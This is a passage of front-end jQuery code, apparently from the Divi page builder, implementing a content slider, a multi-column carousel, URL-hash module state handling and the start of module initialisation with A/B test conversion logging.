          $slide.hasClass('et_pb_media_alignment_center')
        ) {
          $slide_image_container.css(
            'marginTop',
            '-' + slide_image_container_height / 2 + 'px',
          );
        }

        if (!isNaN(slide_video_container_height)) {
          $slide_video_container.css(
            'marginTop',
            '-' + slide_video_container_height / 2 + 'px',
          );
        }
      }

      function et_get_bg_layout_color($slide) {
        if ($slide.hasClass('et_pb_bg_layout_light')) {
          return 'et_pb_bg_layout_light';
        }

        return 'et_pb_bg_layout_dark';
      }

      function et_maybe_set_controls_color($slide) {
        var next_slide_dot_color, $arrows, arrows_color;

        if (
          typeof $et_slider_controls !== 'undefined' &&
          $et_slider_controls.length
        ) {
          next_slide_dot_color = $slide.attr('data-dots_color') || '';

          if (next_slide_dot_color !== '') {
            $et_slider_controls.attr(
              'style',
              'background-color: ' +
                hex_to_rgba(next_slide_dot_color, '0.3') +
                ';',
            );
            $et_slider_controls
              .filter('.et-pb-active-control')
              .attr(
                'style',
                'background-color: ' +
                  hex_to_rgba(next_slide_dot_color) +
                  '!important;',
              );
          } else {
            $et_slider_controls.removeAttr('style');
          }
        }

        if (
          typeof $et_slider_arrows !== 'undefined' &&
          $et_slider_arrows.length
        ) {
          $arrows = $et_slider_arrows.find('a');
          arrows_color = $slide.attr('data-arrows_color') || '';

          if (arrows_color !== '') {
            $arrows.attr('style', 'color: ' + arrows_color + '!important;');
          } else {
            $arrows.css('color', 'inherit');
          }
        }
      }

      // fix the appearance of some modules inside the post slider
      function et_fix_builder_content() {
        if (is_post_slider) {
          setTimeout(function () {
            var $et_pb_circle_counter = $('.et_pb_circle_counter'),
              $et_pb_number_counter = $('.et_pb_number_counter');

            window.et_fix_testimonial_inner_width();

            if ($et_pb_circle_counter.length) {
              window.et_pb_reinit_circle_counters($et_pb_circle_counter);
            }

            if ($et_pb_number_counter.length) {
              window.et_pb_reinit_number_counters($et_pb_number_counter);
            }
            window.et_reinit_waypoint_modules();
          }, 1000);
        }
      }

      function hex_to_rgba(color, alpha) {
        var color_16 = parseInt(color.replace('#', ''), 16),
          red = (color_16 >> 16) & 255,
          green = (color_16 >> 8) & 255,
          blue = color_16 & 255,
          alpha = alpha || 1,
          rgba;

        rgba = red + ',' + green + ',' + blue + ',' + alpha;
        rgba = 'rgba(' + rgba + ')';

        return rgba;
      }

      if (window.et_load_event_fired) {
        et_fix_slider_height($et_slider);
      } else {
        $et_window.on('load', function () {
          et_fix_slider_height($et_slider);
        });
      }

      $et_window.on('resize.et_simple_slider', function () {
        et_fix_slider_height($et_slider);
      });

      $et_slider.et_slider_move_to = function (direction) {
        var $active_slide = $et_slide.eq(et_active_slide);

        $et_slider.et_animation_running = true;

        $et_slider
          .removeClass(
            'et_slide_transition_to_next et_slide_transition_to_previous',
          )
          .addClass('et_slide_transition_to_' + direction);

        $et_slider.find('.et-pb-moved-slide').removeClass('et-pb-moved-slide');

        if (direction == 'next' || direction == 'previous') {
          if (direction == 'next')
            et_active_slide =
              et_active_slide + 1 < et_slides_number ? et_active_slide + 1 : 0;
          else
            et_active_slide =
              et_active_slide - 1 >= 0
                ? et_active_slide - 1
                : et_slides_number - 1;
        } else {
          if (et_active_slide == direction) {
            $et_slider.et_animation_running = false;
            return;
          }

          et_active_slide = direction;
        }

        if (typeof et_slider_timer != 'undefined')
          clearInterval(et_slider_timer);

        var $next_slide = $et_slide.eq(et_active_slide);

        $et_slider.trigger('slide', {
          current: $active_slide,
          next: $next_slide,
        });

        if (
          typeof $active_slide.find('video')[0] !== 'undefined' &&
          typeof $active_slide.find('video')[0]['player'] !== 'undefined'
        ) {
          $active_slide.find('video')[0].player.pause();
        }

        if (
          typeof $next_slide.find('video')[0] !== 'undefined' &&
          typeof $next_slide.find('video')[0]['player'] !== 'undefined'
        ) {
          $next_slide.find('video')[0].player.play();
        }

        var $active_slide_video = $active_slide.find('.et_pb_video_box iframe');

        if ($active_slide_video.length) {
          var active_slide_video_src = $active_slide_video.attr('src');

          // Removes the "autoplay=1" parameter when switching slides
          // by covering three possible cases:

          // "?autoplay=1" at the end of the URL
          active_slide_video_src = active_slide_video_src.replace(
            /\?autoplay=1$/,
            '',
          );

          // "?autoplay=1" followed by another parameter
          active_slide_video_src = active_slide_video_src.replace(
            /\?autoplay=1&(amp;)?/,
            '?',
          );

          // "&autoplay=1" anywhere in the URL
          active_slide_video_src = active_slide_video_src.replace(
            /&(amp;)?autoplay=1/,
            '',
          );

          // Delays the URL update so that the cross-fade animation's smoothness is not affected
          setTimeout(function () {
            $active_slide_video.attr({
              src: active_slide_video_src,
            });
          }, settings.fade_speed);

          // Restores video overlay
          $active_slide_video
            .parents('.et_pb_video_box')
            .next('.et_pb_video_overlay')
            .css({
              display: 'block',
              opacity: 1,
            });
        }

        $et_slider.trigger('simple_slider_before_move_to', {
          direction: direction,
          next_slide: $next_slide,
        });

        $et_slide.each(function () {
          $(this).css('zIndex', 1);
        });
        // add 'slide-status' data attribute so it can be used to determine active slide in Visual Builder
        $active_slide
          .css('zIndex', 2)
          .removeClass('et-pb-active-slide')
          .addClass('et-pb-moved-slide')
          .data('slide-status', 'inactive');
        $next_slide
          .css({ display: 'block', opacity: 0 })
          .addClass('et-pb-active-slide')
          .data('slide-status', 'active');

        et_fix_slider_content_images();

        et_fix_builder_content();

        if (settings.use_controls)
          $et_slider_controls
            .removeClass(settings.control_active_class)
            .eq(et_active_slide)
            .addClass(settings.control_active_class);

        if (settings.use_carousel && $et_slider_carousel_controls)
          $et_slider_carousel_controls
            .removeClass(settings.control_active_class)
            .eq(et_active_slide)
            .addClass(settings.control_active_class);

        if (!settings.tabs_animation) {
          et_maybe_set_controls_color($next_slide);

          $next_slide.animate({ opacity: 1 }, et_fade_speed);
          $active_slide
            .addClass('et_slide_transition')
            .css({ display: 'list-item', opacity: 1 })
            .animate({ opacity: 0 }, et_fade_speed, function () {
              var active_slide_layout_bg_color =
                  et_get_bg_layout_color($active_slide),
                next_slide_layout_bg_color =
                  et_get_bg_layout_color($next_slide);

              $(this).css('display', 'none').removeClass('et_slide_transition');

              et_stop_video($active_slide);

              $et_slider
                .removeClass(active_slide_layout_bg_color)
                .addClass(next_slide_layout_bg_color);

              $et_slider.et_animation_running = false;

              $et_slider.trigger('simple_slider_after_move_to', {
                next_slide: $next_slide,
              });
            });
        } else {
          $next_slide.css({ display: 'none', opacity: 0 });

          $active_slide
            .addClass('et_slide_transition')
            .css({ display: 'block', opacity: 1 })
            .animate({ opacity: 0 }, et_fade_speed, function () {
              $(this).css('display', 'none').removeClass('et_slide_transition');

              $next_slide
                .css({ display: 'block', opacity: 0 })
                .animate({ opacity: 1 }, et_fade_speed, function () {
                  $et_slider.et_animation_running = false;

                  $et_slider.trigger('simple_slider_after_move_to', {
                    next_slide: $next_slide,
                  });
                });
            });
        }

        if ($next_slide.find('.et_parallax_bg').length) {
          // reinit parallax on slide change to make sure it displayed correctly
          window.et_pb_parallax_init($next_slide.find('.et_parallax_bg'));
        }

        et_slider_auto_rotate();
      };
    };

    $.fn.et_pb_simple_slider = function (options) {
      return this.each(function () {
        var slider = $.data(this, 'et_pb_simple_slider');
        return slider ? slider : new $.et_pb_simple_slider(this, options);
      });
    };

    var et_hash_module_seperator = '||',
      et_hash_module_param_seperator = '|';

    function process_et_hashchange(hash) {
      if (hash.indexOf(et_hash_module_seperator, 0) !== -1) {
        modules = hash.split(et_hash_module_seperator);
        for (var i = 0; i < modules.length; i++) {
          var module_params = modules[i].split(et_hash_module_param_seperator);
          var element = module_params[0];
          module_params.shift();
          if ($('#' + element).length) {
            $('#' + element).trigger({
              type: 'et_hashchange',
              params: module_params,
            });
          }
        }
      } else {
        module_params = hash.split(et_hash_module_param_seperator);
        var element = module_params[0];
        module_params.shift();
        if ($('#' + element).length) {
          $('#' + element).trigger({
            type: 'et_hashchange',
            params: module_params,
          });
        }
      }
    }

    function et_set_hash(module_state_hash) {
      module_id = module_state_hash.split(et_hash_module_param_seperator)[0];
      if (!$('#' + module_id).length) {
        return;
      }

      if (window.location.hash) {
        var hash = window.location.hash.substring(1), //Puts hash in variable, and removes the # character
          new_hash = [];

        if (hash.indexOf(et_hash_module_seperator, 0) !== -1) {
          modules = hash.split(et_hash_module_seperator);
          var in_hash = false;
          for (var i = 0; i < modules.length; i++) {
            var element = modules[i].split(et_hash_module_param_seperator)[0];
            if (element === module_id) {
              new_hash.push(module_state_hash);
              in_hash = true;
            } else {
              new_hash.push(modules[i]);
            }
          }
          if (!in_hash) {
            new_hash.push(module_state_hash);
          }
        } else {
          module_params = hash.split(et_hash_module_param_seperator);
          var element = module_params[0];
          if (element !== module_id) {
            new_hash.push(hash);
          }
          new_hash.push(module_state_hash);
        }

        hash = new_hash.join(et_hash_module_seperator);
      } else {
        hash = module_state_hash;
      }

      var yScroll = document.body.scrollTop;
      window.location.hash = hash;
      document.body.scrollTop = yScroll;
    }

    $.et_pb_simple_carousel = function (el, options) {
      var settings = $.extend(
        {
          slide_duration: 500,
        },
        options,
      );

      var $et_carousel = $(el),
        $carousel_items = $et_carousel.find('.et_pb_carousel_items'),
        $the_carousel_items = $carousel_items.find('.et_pb_carousel_item');

      $et_carousel.et_animation_running = false;

      $et_carousel
        .addClass('container-width-change-notify')
        .on('containerWidthChanged', function (event) {
          set_carousel_columns($et_carousel);
          set_carousel_height($et_carousel);
        });

      $carousel_items.data('items', $the_carousel_items.toArray());
      $et_carousel.data('columns_setting_up', false);

      $carousel_items.prepend(
        '<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#">' +
          '<span>' +
          et_pb_custom.previous +
          '</span>' +
          '</a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#">' +
          '<span>' +
          et_pb_custom.next +
          '</span>' +
          '</a></div>',
      );

      set_carousel_columns($et_carousel);
      set_carousel_height($et_carousel);

      $et_carousel_next = $et_carousel.find('.et-pb-arrow-next');
      $et_carousel_prev = $et_carousel.find('.et-pb-arrow-prev');

      $et_carousel.on('click', '.et-pb-arrow-next', function () {
        if ($et_carousel.et_animation_running) return false;

        $et_carousel.et_carousel_move_to('next');

        return false;
      });

      $et_carousel.on('click', '.et-pb-arrow-prev', function () {
        if ($et_carousel.et_animation_running) return false;

        $et_carousel.et_carousel_move_to('previous');

        return false;
      });

      // swipe support requires et-jquery-touch-mobile
      $et_carousel.on('swipeleft', function () {
        $et_carousel.et_carousel_move_to('next');
      });
      $et_carousel.on('swiperight', function () {
        $et_carousel.et_carousel_move_to('previous');
      });

      function set_carousel_height($the_carousel) {
        var carousel_items_width = $the_carousel_items.width(),
          carousel_items_height = $the_carousel_items.height();

        // Account for borders when needed
        if ($the_carousel.parent().hasClass('et_pb_with_border')) {
          carousel_items_height = $the_carousel_items.outerHeight();
        }
        $carousel_items.css('height', carousel_items_height + 'px');
      }

      function set_carousel_columns($the_carousel) {
        var columns,
          $carousel_parent = $the_carousel.parents('.et_pb_column'),
          carousel_items_width = $carousel_items.width(),
          carousel_item_count = $the_carousel_items.length;

        if (
          $carousel_parent.hasClass('et_pb_column_4_4') ||
          $carousel_parent.hasClass('et_pb_column_3_4') ||
          $carousel_parent.hasClass('et_pb_column_2_3')
        ) {
          if ($et_window.width() < 768) {
            columns = 3;
          } else {
            columns = 4;
          }
        } else if (
          $carousel_parent.hasClass('et_pb_column_1_2') ||
          $carousel_parent.hasClass('et_pb_column_3_8') ||
          $carousel_parent.hasClass('et_pb_column_1_3')
        ) {
          columns = 3;
        } else if ($carousel_parent.hasClass('et_pb_column_1_4')) {
          if ($et_window.width() > 480 && $et_window.width() < 980) {
            columns = 3;
          } else {
            columns = 2;
          }
        }

        if (columns === $carousel_items.data('portfolio-columns')) {
          return;
        }

        if ($the_carousel.data('columns_setting_up')) {
          return;
        }

        $the_carousel.data('columns_setting_up', true);

        // store last setup column
        $carousel_items.removeClass(
          'columns-' + $carousel_items.data('portfolio-columns'),
        );
        $carousel_items.addClass('columns-' + columns);
        $carousel_items.data('portfolio-columns', columns);

        // kill all previous groups to get ready to re-group
        if ($carousel_items.find('.et-carousel-group').length) {
          $the_carousel_items.appendTo($carousel_items);
          $carousel_items.find('.et-carousel-group').remove();
        }

        // setup the grouping
        var the_carousel_items = $carousel_items.data('items'),
          $carousel_group = $(
            '<div class="et-carousel-group active">',
          ).appendTo($carousel_items);

        $the_carousel_items.data('position', '');
        if (the_carousel_items.length <= columns) {
          $carousel_items.find('.et-pb-slider-arrows').hide();
        } else {
          $carousel_items.find('.et-pb-slider-arrows').show();
        }

        for (
          position = 1, x = 0;
          x < the_carousel_items.length;
          x++, position++
        ) {
          if (x < columns) {
            $(the_carousel_items[x]).show();
            $(the_carousel_items[x]).appendTo($carousel_group);
            $(the_carousel_items[x]).data('position', position);
            $(the_carousel_items[x]).addClass('position_' + position);
          } else {
            position = $(the_carousel_items[x]).data('position');
            $(the_carousel_items[x]).removeClass('position_' + position);
            $(the_carousel_items[x]).data('position', '');
            $(the_carousel_items[x]).hide();
          }
        }

        $the_carousel.data('columns_setting_up', false);
      } /* end set_carousel_columns() */

      $et_carousel.et_carousel_move_to = function (direction) {
        var $active_carousel_group = $carousel_items.find(
            '.et-carousel-group.active',
          ),
          items = $carousel_items.data('items'),
          columns = $carousel_items.data('portfolio-columns');

        $et_carousel.et_animation_running = true;

        var left = 0;
        $active_carousel_group.children().each(function () {
          $(this).css({ position: 'absolute', left: left });
          left = left + $(this).outerWidth(true);
        });

        // Avoid unwanted horizontal scroll on body when carousel is slided
        $('body').addClass('et-pb-is-sliding-carousel');

        // Deterimine number of carousel group item
        var carousel_group_item_size = $active_carousel_group
          .find('.et_pb_carousel_item')
          .size();
        var carousel_group_item_progress = 0;

        if (direction == 'next') {
          var $next_carousel_group,
            current_position = 1,
            next_position = 1,
            active_items_start = items.indexOf(
              $active_carousel_group.children().first()[0],
            ),
            active_items_end = active_items_start + columns,
            next_items_start = active_items_end,
            next_items_end = next_items_start + columns;

          $next_carousel_group = $(
            '<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">',
          ).insertAfter($active_carousel_group);
          $next_carousel_group
            .css({ width: $active_carousel_group.innerWidth() })
            .show();

          // this is an endless loop, so it can decide internally when to break out, so that next_position
          // can get filled up, even to the extent of an element having both and current_ and next_ position
          for (x = 0, total = 0; ; x++, total++) {
            if (total >= active_items_start && total < active_items_end) {
              $(items[x]).addClass(
                'changing_position current_position current_position_' +
                  current_position,
              );
              $(items[x]).data('current_position', current_position);
              current_position++;
            }

            if (total >= next_items_start && total < next_items_end) {
              $(items[x]).data('next_position', next_position);
              $(items[x]).addClass(
                'changing_position next_position next_position_' +
                  next_position,
              );

              if (!$(items[x]).hasClass('current_position')) {
                $(items[x]).addClass('container_append');
              } else {
                $(items[x])
                  .clone(true)
                  .appendTo($active_carousel_group)
                  .hide()
                  .addClass('delayed_container_append_dup')
                  .attr('id', $(items[x]).attr('id') + '-dup');
                $(items[x]).addClass('delayed_container_append');
              }

              next_position++;
            }

            if (next_position > columns) {
              break;
            }

            if (x >= items.length - 1) {
              x = -1;
            }
          }

          var sorted = $carousel_items
            .find('.container_append, .delayed_container_append_dup')
            .sort(function (a, b) {
              var el_a_position = parseInt($(a).data('next_position'));
              var el_b_position = parseInt($(b).data('next_position'));
              return el_a_position < el_b_position
                ? -1
                : el_a_position > el_b_position
                ? 1
                : 0;
            });

          $(sorted).show().appendTo($next_carousel_group);

          var left = 0;
          $next_carousel_group.children().each(function () {
            $(this).css({ position: 'absolute', left: left });
            left = left + $(this).outerWidth(true);
          });

          $active_carousel_group.animate(
            {
              left: '-100%',
            },
            {
              duration: settings.slide_duration,
              progress: function (animation, progress) {
                if (
                  progress >
                  carousel_group_item_progress / carousel_group_item_size
                ) {
                  carousel_group_item_progress++;

                  // Adding classnames on incoming/outcoming carousel item
                  $active_carousel_group
                    .find(
                      '.et_pb_carousel_item:nth-child(' +
                        carousel_group_item_progress +
                        ')',
                    )
                    .addClass('item-fade-out');
                  $next_carousel_group
                    .find(
                      '.et_pb_carousel_item:nth-child(' +
                        carousel_group_item_progress +
                        ')',
                    )
                    .addClass('item-fade-in');
                }
              },
              complete: function () {
                $carousel_items
                  .find('.delayed_container_append')
                  .each(function () {
                    left = $('#' + $(this).attr('id') + '-dup').css('left');
                    $(this).css({ position: 'absolute', left: left });
                    $(this).appendTo($next_carousel_group);
                  });

                $active_carousel_group.removeClass('active');
                $active_carousel_group.children().each(function () {
                  position = $(this).data('position');
                  current_position = $(this).data('current_position');
                  $(this).removeClass(
                    'position_' +
                      position +
                      ' ' +
                      'changing_position current_position current_position_' +
                      current_position,
                  );
                  $(this).data('position', '');
                  $(this).data('current_position', '');
                  $(this).hide();
                  $(this).css({ position: '', left: '' });
                  $(this).appendTo($carousel_items);
                });

                // Removing classnames on incoming/outcoming carousel item
                $carousel_items
                  .find('.item-fade-out')
                  .removeClass('item-fade-out');
                $next_carousel_group
                  .find('.item-fade-in')
                  .removeClass('item-fade-in');

                // Remove horizontal scroll prevention class name on body
                $('body').removeClass('et-pb-is-sliding-carousel');

                $active_carousel_group.remove();
              },
            },
          );

          next_left =
            $active_carousel_group.width() +
            parseInt(
              $the_carousel_items.first().css('marginRight').slice(0, -2),
            );
          $next_carousel_group
            .addClass('active')
            .css({ position: 'absolute', top: 0, left: next_left });
          $next_carousel_group.animate(
            {
              left: '0%',
            },
            {
              duration: settings.slide_duration,
              complete: function () {
                $next_carousel_group
                  .removeClass('next')
                  .addClass('active')
                  .css({ position: '', width: '', top: '', left: '' });

                $next_carousel_group
                  .find('.changing_position')
                  .each(function (index) {
                    position = $(this).data('position');
                    current_position = $(this).data('current_position');
                    next_position = $(this).data('next_position');
                    $(this).removeClass(
                      'container_append delayed_container_append position_' +
                        position +
                        ' ' +
                        'changing_position current_position current_position_' +
                        current_position +
                        ' next_position next_position_' +
                        next_position,
                    );
                    $(this).data('current_position', '');
                    $(this).data('next_position', '');
                    $(this).data('position', index + 1);
                  });

                $next_carousel_group.children().css({ position: '', left: '' });
                $next_carousel_group
                  .find('.delayed_container_append_dup')
                  .remove();

                $et_carousel.et_animation_running = false;
              },
            },
          );
        } else if (direction == 'previous') {
          var $prev_carousel_group,
            current_position = columns,
            prev_position = columns,
            columns_span = columns - 1,
            active_items_start = items.indexOf(
              $active_carousel_group.children().last()[0],
            ),
            active_items_end = active_items_start - columns_span,
            prev_items_start = active_items_end - 1,
            prev_items_end = prev_items_start - columns_span;

          $prev_carousel_group = $(
            '<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">',
          ).insertBefore($active_carousel_group);
          $prev_carousel_group
            .css({
              left: '-' + $active_carousel_group.innerWidth(),
              width: $active_carousel_group.innerWidth(),
            })
            .show();

          // this is an endless loop, so it can decide internally when to break out, so that next_position
          // can get filled up, even to the extent of an element having both and current_ and next_ position
          for (x = items.length - 1, total = items.length - 1; ; x--, total--) {
            if (total <= active_items_start && total >= active_items_end) {
              $(items[x]).addClass(
                'changing_position current_position current_position_' +
                  current_position,
              );
              $(items[x]).data('current_position', current_position);
              current_position--;
            }

            if (total <= prev_items_start && total >= prev_items_end) {
              $(items[x]).data('prev_position', prev_position);
              $(items[x]).addClass(
                'changing_position prev_position prev_position_' +
                  prev_position,
              );

              if (!$(items[x]).hasClass('current_position')) {
                $(items[x]).addClass('container_append');
              } else {
                $(items[x])
                  .clone(true)
                  .appendTo($active_carousel_group)
                  .addClass('delayed_container_append_dup')
                  .attr('id', $(items[x]).attr('id') + '-dup');
                $(items[x]).addClass('delayed_container_append');
              }

              prev_position--;
            }

            if (prev_position <= 0) {
              break;
            }

            if (x == 0) {
              x = items.length;
            }
          }

          var sorted = $carousel_items
            .find('.container_append, .delayed_container_append_dup')
            .sort(function (a, b) {
              var el_a_position = parseInt($(a).data('prev_position'));
              var el_b_position = parseInt($(b).data('prev_position'));
              return el_a_position < el_b_position
                ? -1
                : el_a_position > el_b_position
                ? 1
                : 0;
            });

          $(sorted).show().appendTo($prev_carousel_group);

          var left = 0;
          $prev_carousel_group.children().each(function () {
            $(this).css({ position: 'absolute', left: left });
            left = left + $(this).outerWidth(true);
          });

          $active_carousel_group.animate(
            {
              left: '100%',
            },
            {
              duration: settings.slide_duration,
              progress: function (animation, progress) {
                if (
                  progress >
                  carousel_group_item_progress / carousel_group_item_size
                ) {
                  var group_item_nth =
                    carousel_group_item_size - carousel_group_item_progress;

                  // Add fadeIn / fadeOut className to incoming/outcoming carousel item
                  $active_carousel_group
                    .find(
                      '.et_pb_carousel_item:nth-child(' + group_item_nth + ')',
                    )
                    .addClass('item-fade-out');
                  $prev_carousel_group
                    .find(
                      '.et_pb_carousel_item:nth-child(' + group_item_nth + ')',
                    )
                    .addClass('item-fade-in');

                  carousel_group_item_progress++;
                }
              },
              complete: function () {
                $carousel_items
                  .find('.delayed_container_append')
                  .reverse()
                  .each(function () {
                    left = $('#' + $(this).attr('id') + '-dup').css('left');
                    $(this).css({ position: 'absolute', left: left });
                    $(this).prependTo($prev_carousel_group);
                  });

                $active_carousel_group.removeClass('active');
                $active_carousel_group.children().each(function () {
                  position = $(this).data('position');
                  current_position = $(this).data('current_position');
                  $(this).removeClass(
                    'position_' +
                      position +
                      ' ' +
                      'changing_position current_position current_position_' +
                      current_position,
                  );
                  $(this).data('position', '');
                  $(this).data('current_position', '');
                  $(this).hide();
                  $(this).css({ position: '', left: '' });
                  $(this).appendTo($carousel_items);
                });

                // Removing classnames on incoming/outcoming carousel item
                $carousel_items
                  .find('.item-fade-out')
                  .removeClass('item-fade-out');
                $prev_carousel_group
                  .find('.item-fade-in')
                  .removeClass('item-fade-in');

                // Remove horizontal scroll prevention class name on body
                $('body').removeClass('et-pb-is-sliding-carousel');

                $active_carousel_group.remove();
              },
            },
          );

          prev_left =
            -1 * $active_carousel_group.width() -
            parseInt(
              $the_carousel_items.first().css('marginRight').slice(0, -2),
            );
          $prev_carousel_group
            .addClass('active')
            .css({ position: 'absolute', top: 0, left: prev_left });
          $prev_carousel_group.animate(
            {
              left: '0%',
            },
            {
              duration: settings.slide_duration,
              complete: function () {
                $prev_carousel_group
                  .removeClass('prev')
                  .addClass('active')
                  .css({ position: '', width: '', top: '', left: '' });

                $prev_carousel_group
                  .find('.delayed_container_append_dup')
                  .remove();

                $prev_carousel_group
                  .find('.changing_position')
                  .each(function (index) {
                    position = $(this).data('position');
                    current_position = $(this).data('current_position');
                    prev_position = $(this).data('prev_position');
                    $(this).removeClass(
                      'container_append delayed_container_append position_' +
                        position +
                        ' ' +
                        'changing_position current_position current_position_' +
                        current_position +
                        ' prev_position prev_position_' +
                        prev_position,
                    );
                    $(this).data('current_position', '');
                    $(this).data('prev_position', '');
                    position = index + 1;
                    $(this).data('position', position);
                    $(this).addClass('position_' + position);
                  });

                $prev_carousel_group.children().css({ position: '', left: '' });
                $et_carousel.et_animation_running = false;
              },
            },
          );
        }
      };
    };

    $.fn.et_pb_simple_carousel = function (options) {
      return this.each(function () {
        var carousel = $.data(this, 'et_pb_simple_carousel');
        return carousel ? carousel : new $.et_pb_simple_carousel(this, options);
      });
    };

    $(document).ready(function () {
      /**
       * Provide event listener for plugins to hook up to
       */
      $(window).trigger('et_pb_before_init_modules');

      var $et_pb_slider = $('.et_pb_slider'),
        $et_pb_tabs = $('.et_pb_tabs'),
        $et_pb_video_section = $('.et_pb_section_video_bg'),
        $et_pb_newsletter_button = $('.et_pb_newsletter_button'),
        $et_pb_filterable_portfolio = $('.et_pb_filterable_portfolio'),
        $et_pb_fullwidth_portfolio = $('.et_pb_fullwidth_portfolio'),
        $et_pb_gallery = $('.et_pb_gallery'),
        $et_pb_countdown_timer = $('.et_pb_countdown_timer'),
        $et_post_gallery = $('.et_post_gallery'),
        $et_lightbox_image = $('.et_pb_lightbox_image'),
        $et_pb_map = $('.et_pb_map_container'),
        $et_pb_circle_counter = $('.et_pb_circle_counter'),
        $et_pb_number_counter = $('.et_pb_number_counter'),
        $et_pb_parallax = $('.et_parallax_bg'),
        $et_pb_shop = $('.et_pb_shop'),
        $et_pb_post_fullwidth = $(
          '.single.et_pb_pagebuilder_layout.et_full_width_page',
        ),
        et_is_mobile_device =
          navigator.userAgent.match(
            /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/,
          ) !== null,
        et_is_ipad = navigator.userAgent.match(/iPad/),
        et_is_ie9 = navigator.userAgent.match(/MSIE 9.0/) !== null,
        $et_container = !et_pb_custom.is_builder_plugin_used
          ? $('.container')
          : $('.et_pb_row'),
        et_container_width = $et_container.width(),
        et_is_vertical_fixed_nav = $('body').hasClass('et_vertical_fixed'),
        et_is_rtl = $('body').hasClass('rtl'),
        et_hide_nav = $('body').hasClass('et_hide_nav'),
        et_header_style_left = $('body').hasClass('et_header_style_left'),
        $top_header = $('#top-header'),
        $main_header = $('#main-header'),
        $main_container_wrapper = $('#page-container'),
        $et_transparent_nav = $('.et_transparent_nav'),
        $et_pb_first_row = $(
          'body.et_pb_pagebuilder_layout .et_pb_section:first-child',
        ),
        $et_main_content_first_row = $('#main-content .container:first-child'),
        $et_main_content_first_row_meta_wrapper =
          $et_main_content_first_row.find('.et_post_meta_wrapper:first'),
        $et_main_content_first_row_meta_wrapper_title =
          $et_main_content_first_row_meta_wrapper.find('h1'),
        $et_main_content_first_row_content = $et_main_content_first_row.find(
          '.entry-content:first',
        ),
        $et_single_post = $('body.single-post'),
        etRecalculateOffset = false,
        et_header_height,
        et_header_modifier,
        et_header_offset,
        et_primary_header_top,
        $et_header_style_split = $('.et_header_style_split'),
        $et_top_navigation = $('#et-top-navigation'),
        $logo = $('#logo'),
        $et_sticky_image = $('.et_pb_image_sticky'),
        $et_pb_counter_amount = $('.et_pb_counter_amount'),
        $et_pb_carousel = $('.et_pb_carousel'),
        $et_menu_selector = et_pb_custom.is_divi_theme_used
          ? $('ul.nav')
          : $('.et_pb_fullwidth_menu ul.nav'),
        et_pb_ab_bounce_rate = et_pb_custom.ab_bounce_rate * 1000,
        et_pb_ab_logged_status = {
          read_page: false,
          read_goal: false,
          view_goal: false,
          click_goal: false,
          con_goal: false,
          con_short: false,
        };

      window.et_pb_slider_init = function ($this_slider) {
        var et_slider_settings = {
          fade_speed: 700,
          slide: !$this_slider.hasClass('et_pb_gallery')
            ? '.et_pb_slide'
            : '.et_pb_gallery_item',
        };

        if ($this_slider.hasClass('et_pb_slider_no_arrows'))
          et_slider_settings.use_arrows = false;

        if ($this_slider.hasClass('et_pb_slider_no_pagination'))
          et_slider_settings.use_controls = false;

        if ($this_slider.hasClass('et_slider_auto')) {
          var et_slider_autospeed_class_value = /et_slider_speed_(\d+)/g;

          et_slider_settings.slideshow = true;

          var et_slider_autospeed = et_slider_autospeed_class_value.exec(
            $this_slider.attr('class'),
          );

          et_slider_settings.slideshow_speed =
            et_slider_autospeed === null ? 10 : et_slider_autospeed[1];
        }

        if ($this_slider.parent().hasClass('et_pb_video_slider')) {
          et_slider_settings.controls_below = true;
          et_slider_settings.append_controls_to = $this_slider.parent();

          setTimeout(function () {
            $('.et_pb_preload').removeClass('et_pb_preload');
          }, 500);
        }

        if ($this_slider.hasClass('et_pb_slider_carousel'))
          et_slider_settings.use_carousel = true;

        $this_slider.et_pb_simple_slider(et_slider_settings);
      };

      var $et_top_menu = $et_menu_selector,
        et_parent_menu_longpress_limit = 300,
        et_parent_menu_longpress_start,
        et_parent_menu_click = true,
        is_frontend_builder = $('body').hasClass('et-fb'),
        et_menu_hover_triggered = false;

      // log the conversion if visitor is on Thank You page and comes from the Shop module which is the Goal
      if (
        $('.et_pb_ab_shop_conversion').length &&
        typeof et_pb_get_cookie_value('et_pb_ab_shop_log') !== 'undefined' &&
        '' !== et_pb_get_cookie_value('et_pb_ab_shop_log')
      ) {
        var shop_log_data =
          et_pb_get_cookie_value('et_pb_ab_shop_log').split('_');
        (page_id = shop_log_data[0]),
          (subject_id = shop_log_data[1]),
          (test_id = shop_log_data[2]);

        et_pb_ab_update_stats('con_goal', page_id, subject_id, test_id);

        // remove the cookie after conversion is logged
        et_pb_set_cookie(0, 'et_pb_ab_shop_log=true');
      }

      // log the conversion if visitor is on page with tracking shortcode
      if ($('.et_pb_ab_split_track').length) {
        $('.et_pb_ab_split_track').each(function () {
          var tracking_test = $(this).data('test_id'),
            cookies_name = 'et_pb_ab_shortcode_track_' + tracking_test;

          if (
            typeof et_pb_get_cookie_value(cookies_name) !== 'undefined' &&
            '' !== et_pb_get_cookie_value(cookies_name)
          ) {
            var track_data = et_pb_get_cookie_value(cookies_name).split('_');
            (page_id = track_data[0]),
              (subject_id = track_data[1]),
              (test_id = track_data[2]);

            et_pb_ab_update_stats('con_short', page_id, subject_id, test_id);

            // remove the cookie after conversion is logged
            et_pb_set_cookie(0, cookies_name + '=true');
          }
        });
      }

      // init AB Testing if enabled
      if (et_pb_custom.is_ab_testing_active) {
        et_pb_init_ab_test();
      }

      if ($('.et_pb_row').length) {
        $('.et_pb_row').each(function () {
          var $this_row = $(this),
            row_class = '';

          row_class = et_get_column_types($this_row.find('>.et_pb_column'));

          if (
            '' !== row_class &&
            (-1 !== row_class.indexOf('1-4') || '_4col' === row_class)
          ) {
            $this_row.addClass('et_pb_row' + row_class);
          }

          if ($this_row.find('.et_pb_row_inner').length) {
            $this_row.find('.et_pb_row_inner').each(function () {
              var $this_row_inner = $(this);
              row_class = et_get_column_types(
                $this_row_inner.find('.et_pb_column'),
              );

              if ('' !== row_class && -1 !== row_class.indexOf('1-4')) {
                $this_row_inner.addClass('et_pb_row' + row_class);
              }
            });
          }
        });
      }

      function et_get_column_types($columns) {
        var row_class = '';

        if ($columns.length) {
          $columns.each(function () {
            var $this_column = $(this),
              column_type = $this_column
                .attr('class')
                .split('et_pb_column_')[1],
              column_type_clean =
